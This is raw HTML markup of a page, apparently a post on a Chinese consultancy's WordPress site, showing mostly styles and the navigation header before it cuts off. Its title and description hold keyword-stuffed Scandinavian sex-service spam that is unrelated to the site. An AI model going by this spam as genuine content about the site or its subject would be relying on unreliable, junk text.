

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/9156/
body_size: 41761
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Nuru massage københavn tele sex | billig massasje bergen film sex &#8211; 艾泊宇产品战略咨询官方网站</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//tii-consulting.com' />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Feed" href="http://tii-consulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; 评论 Feed" href="http://tii-consulting.com/comments/feed/" />
					<link rel="shortcut icon" href="http://tii-consulting.com/wp-content/uploads/2022/12/favicon.svg" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Nuru massage københavn tele sex | billig massasje bergen film sex 评论 Feed" href="http://tii-consulting.com/9156/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9156%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9156%2F&#038;format=xml" />

		<meta property="og:title" content="Nuru massage københavn tele sex | billig massasje bergen film sex"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://tii-consulting.com/9156/"/>
		<meta property="og:site_name" content="艾泊宇产品战略咨询官方网站"/>
		<meta property="og:description" content="SexEskilstunaMilfSweetheartBdsmSlikFilmNorsk homemadeNorway teensCopenhagenThreesomeDanishEskilstunaSexy hd video i sugd min penisMerk at en ektefelle også kan velge å sitte i billig massasje bergen film sex og da vil"/>

									<meta property="og:image" content="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://tii-consulting.com/wp-content/uploads/fusion-styles/bc4b3b5f5f8f599930fa08c7c844c251.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://tii-consulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tii-consulting.com/wp-json/wp/v2/posts/9156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tii-consulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://tii-consulting.com/9156/" />
<link rel='shortlink' href='http://tii-consulting.com/?p=9156' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #ffe9b3;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b8a9d8;--wp--preset--color--awb-color-5: #3269ff;--wp--preset--color--awb-color-6: #425a9e;--wp--preset--color--awb-color-7: #0f2385;--wp--preset--color--awb-color-8: #040922;--wp--preset--color--awb-color-custom-1: #161616;--wp--preset--color--awb-color-custom-2: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9156 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="9156">
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:40px;--awb-padding-bottom:0px;--awb-padding-left:40px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95px;--awb-min-height-small:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 0px 13px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-sticky-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.026666666666667 * calc( 100% - 0 ) );--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:235px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self" aria-label="未标题-1"><img decoding="async" width="300" height="48" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-300x48.png" alt class="lazyload img-responsive wp-image-8706" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-200x32.png 200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-400x64.png 400w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-600x95.png 600w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-800x127.png 800w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-1200x191.png 1200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1600w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-8889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li  id="menu-item-9931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li  id="menu-item-9932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li  id="menu-item-9933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li  id="menu-item-9934"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li  id="menu-item-9935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:calc( 0.08 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color8);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="http://tii-consulting.com/contact/"><i class="fa-phone-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">马上联系</span><span class="fusion-button-text">马上联系</span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon corporation-menu circle-yes fusion-text-flow fusion-link" style="--awb-circlecolor-hover:var(--awb-color7);--awb-circlebordercolor-hover:var(--awb-color8);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;--awb-margin-right:16px;" href="#" aria-label="链接到 #" target="_self" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" 